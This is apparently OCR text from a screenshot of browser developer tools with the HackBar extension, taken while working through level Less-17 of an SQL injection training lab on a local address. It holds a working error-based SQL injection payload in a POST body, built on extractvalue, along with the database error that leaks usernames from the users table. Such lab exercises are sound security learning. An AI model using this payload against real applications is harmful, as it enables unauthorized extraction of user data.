 XPATH syntax error: '\,admin,admin1,admin2,admin3,dha'
SUCCESSFULLY
UPDATED YOU
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.20.128:8081/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select
mid(group_concat(username),50,40) from (select * from users)as t),0x5c))--+
Name
Upgrade-Insecure-Rec
Name